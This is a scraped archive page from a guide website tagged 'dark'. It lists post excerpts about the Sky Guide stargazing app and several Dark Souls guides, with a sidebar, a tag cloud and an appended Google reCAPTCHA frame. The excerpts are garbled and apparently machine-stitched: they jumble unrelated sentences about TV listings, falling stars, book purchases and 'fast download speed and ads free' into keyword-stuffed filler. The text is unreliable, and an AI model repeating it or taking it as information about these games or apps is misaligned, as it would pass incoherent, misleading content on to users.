            <p>Get the latest tv listings from 600+ channels on sky&#039;s tv guide. Instead of being on a separate page, the dark site placemarks are now integrated into the map as a layer (turned off by default). Catch a falling star and put it in your pocket ‎sky guide makes stargazing simple. Sky guide app dark [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/sky-guide-app-dark-sky-finder/" class="read-more-link"
               title="Sky Guide App Dark Sky Finder">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1001637" class="blog-element-type-1 blog-element-type-1-s post-1001637 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-beginners tag-dark tag-souls">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/dark-souls-3-guide-for-beginners/" title="Dark Souls 3 Guide For Beginners">
                    <img width="650" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/b699c7b2e60c36d60c39cd1b8e7f150c-650x600.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>March 9, 2021</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/dark-souls-3-guide-for-beginners/" title="Dark Souls 3 Guide For Beginners">Dark Souls 3 Guide For Beginners</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>Dark souls iii, like the previous installments in the franchise, is a difficult and demanding game, where most of your encounters with enemies will require you to use a dedicated strategy, exploiting any enemy weakness you can. This guide will introduce new players to some basic strategies for pvp. Dark Souls 3 beginner&#039;s guide tips [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/dark-souls-3-guide-for-beginners/" class="read-more-link"
               title="Dark Souls 3 Guide For Beginners">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1002689" class="blog-element-type-1 blog-element-type-1-s post-1002689 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-dark tag-gamefaqs tag-guide tag-souls">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/dark-souls-guide-gamefaqs/" title="Dark Souls Guide Gamefaqs">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/824d1e6dd2e50ec1cb7180dc7f1f92f9-798x600.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>March 8, 2021</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/dark-souls-guide-gamefaqs/" title="Dark Souls Guide Gamefaqs">Dark Souls Guide Gamefaqs</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>Multiplayer player count increased from 4 to 6. About dark souls iii game guide &amp; walkthrough. Dark Souls 3 Walkthrough Soul of Cinder Boss Fight (Part Walkthrough for dark souls and dark souls remastered offers detailed guides on how to approach each area of the game. Dark souls guide gamefaqs. The world of dark souls [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/dark-souls-guide-gamefaqs/" class="read-more-link"
               title="Dark Souls Guide Gamefaqs">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1008363" class="blog-element-type-1 blog-element-type-1-s post-1008363 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-book tag-dark tag-guide tag-souls">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/dark-souls-guide-book/" title="Dark Souls Guide Book">
                    <img width="580" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/867bd808d135807bc5cc064a198ddb29-580x600.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>February 19, 2021</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/dark-souls-guide-book/" title="Dark Souls Guide Book">Dark Souls Guide Book</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>Prepare to die less with this hardback guide to dark souls !!going into dark souls unaided will get you killed. Fast download speed and ads free! The Meridian Chronicles &amp; The Demon Chronicles Series by Dark souls dark souls 2 dark souls 3 strategy guide and game walkthrough cheats tips tricks and more purchase the [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/dark-souls-guide-book/" class="read-more-link"
               title="Dark Souls Guide Book">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                </div>
                <div class="row">
                    <h6 class="post-pagination-title marg-t-25">
    You are here: Page     1</h6>
<ul class="np-posts-pagination">
    <li class="page-item page-prev">
        <div class="page-item-subtitle">
                    </div>
    </li>
    <li class="page-item page-next">
        <div class="page-item-subtitle">
            <a href="https://yoikiguide.com/tag/dark/page/2/" >Next posts <span class="jam jam-arrow-right"></span></a>        </div>
    </li>
</ul>
                </div>
            </div>
        </div>
    </div>
	        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/classic-wow-herbalism-alchemy-guide/">Classic Wow Herbalism Alchemy Guide</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/wow-classic-alliance-leveling-guide-horde/">Wow Classic Alliance Leveling Guide Horde</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/peterson-field-guides-pdf/">Peterson Field Guides Pdf</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/how-to-get-all-of-redds-art/">How To Get All Of Redd&#039;s Art</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/neds-declassified-school-survival-guide-coconut-head/">Ned&#039;s Declassified School Survival Guide Coconut Head</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2026/01/'>January 2026</a></li>
	<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/'>February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	
</div><div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1769747262' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="O8oZ6u1l-3ovgCv4jk3NZA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769747265283');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>